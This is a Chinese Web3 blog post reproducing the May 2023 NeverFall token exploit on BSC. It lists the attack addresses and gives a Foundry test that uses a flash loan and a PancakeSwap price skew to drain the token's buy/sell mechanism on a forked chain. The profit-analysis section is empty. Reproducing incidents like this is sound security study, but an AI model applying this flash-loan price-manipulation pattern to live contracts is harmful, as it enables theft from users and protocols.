NeverFall 漏洞复现
- Archime
- 发布于 2023-05-06 14:23
- 阅读 5651
1.漏洞简介https://twitter.com/BeosinAlert/status/16536197823176622112.相关地址或交易https://explorer.phalcon.xyz/tx/bsc/0xccf513fa8a8ed762487a0dcfa54aa65c7
1. 漏洞简介
https://twitter.com/BeosinAlert/status/1653619782317662211
2. 相关地址或交易
https://explorer.phalcon.xyz/tx/bsc/0xccf513fa8a8ed762487a0dcfa54aa65c74285de1bc517bd68dbafa2813e4b7cb 攻击交易 攻击账号:0x53b757db8b9f3375d71eafe53e411a16acde75ee 攻击合约:0x35353ec557b9e23137ae27e9d4cc829d4dace16b 受害合约:0x5abde8b434133c98c36f4b21476791d95d888bf5

3. 获利分析
5. 漏洞复现
漏洞复现代码:
// SPDX-License-Identifier: LGPL-3.0-only
pragma solidity ^0.8.10;
//import "../interfaces/interface.sol";
import "forge-std/Test.sol";
import "./interface.sol";
import "../contracts/ERC20.sol";
interface NeverFall {
function buy(uint256 amountU) external returns(uint256);
function sell(uint256 amount) external returns(uint256);
}
contract ContractTest is Test{
address constant flashloan = 0x7EFaEf62fDdCCa950418312c6C91Aef321375A00;
address constant bscusd = 0x55d398326f99059fF775485246999027B3197955;
address constant neverfall = 0x5ABDe8B434133C98c36F4B21476791D95D888bF5;
address payable PancakeSwapRouterv2 = payable(0x10ED43C718714eb63d5aA57B78B54704E256024E);
address PancakeSwapV2 = 0x97a08A9Fb303b4f6F26C5B3C3002EBd0E6417d2c;
CheatCodes cheats = CheatCodes(0x7109709ECfa91a80626fF3989D68f67F5b1DD12D);
function setUp() public {
cheats.createSelectFork("bsc", 27863178 -2);
//uint256 forkId = cheats.createFork("bsc");
//cheats.selectFork(forkId);
cheats.label(address(flashloan), "flashloan");
cheats.label(address(bscusd), "bscusd");
cheats.label(address(neverfall), "NeverFall");
}
function testExploit() external {
IPancakePair(flashloan).swap(1600000 * 1e18,0,address(this),new bytes(1));
}
function pancakeCall(address sender, uint amount0, uint amount1, bytes calldata data) external {
uint256 loanNum = IERC20(bscusd).balanceOf(address(this));
console.log(" loanNum is : %s ", loanNum);
IERC20(bscusd).approve(neverfall,type(uint256).max);
IERC20(bscusd).approve(PancakeSwapRouterv2,type(uint256).max);
uint256 buyNum = NeverFall(neverfall).buy(200000* 1e18);
console.log(" buyNum is : %s ", buyNum);
address [] memory path = new address[](2);
path[0] = bscusd;
path[1] = neverfall;
IPancakeRouter(PancakeSwapRouterv2).swapExactTokensForTokensSupportingFeeOnTransferTokens(1400000* 1e18,1,path,0x051d6a5f987e4fc53B458eC4f88A104356E6995a,88888899999);
emit log_named_decimal_uint("pair USDT balance after swap",IERC20(bscusd).balanceOf(PancakeSwapV2),18);
emit log_named_decimal_uint("pair neverfall balance after swap",IERC20(neverfall).balanceOf(PancakeSwapV2),18);
uint256 sellNum = NeverFall(neverfall).sell(75500000 * 1e18);
console.log(" sellNum is : %s ", sellNum);
IERC20(bscusd).transfer(flashloan,1600000 * 1e18 * 1.003);
emit log_named_decimal_uint("Attacker USDT balance after exploit",IERC20(bscusd).balanceOf(address(this)),18);
emit log_named_decimal_uint("Attacker neverfallToken balance after exploit", IERC20(neverfall).balanceOf(address(this)),18);
/*
uint256 earnNum = IERC20(bscusd).balanceOf(address(this));
console.log(" earnNum is : %s ", earnNum);
uint256 neverfallNum = IERC20(neverfall).balanceOf(address(this));
console.log(" neverfallNum is : %s ", neverfallNum);
*/
}
}
点赞 0
收藏 0
分享
本文参与登链社区写作激励计划 ,好文好收益,欢迎正在阅读的你也加入。
- 从 EVM 到 SVM:资深安全研究员给出的 2026 安全指南 25 浏览
- EVM 开发者在 Sui 上构建应用的心理模型 - 第二部分 370 浏览
- 【安全月报】| 1 月加密货币领域因安全事件损失超 4 亿美元 486 浏览
- 零时科技 || PGNLZ 攻击事件分析 496 浏览
- 如何用一年时间从零基础成为一名Web3安全审计师 798 浏览
- 臭名昭著的漏洞文摘#6:Balancer的支线故事与Rust的特定问题 801 浏览
- Timelock Guard - Optimism 39 浏览
- BlockThreat 周报 - 2026年第1周 1583 浏览
- 第23章:DeFi 安全 1312 浏览
- 深入分析:Truebit 事件博客 769 浏览
- 【知识科普】| 虚拟币网络传销 717 浏览
- 2025年区块链安全与反洗钱年度报告 1412 浏览
0 条评论
请先 登录 后评论

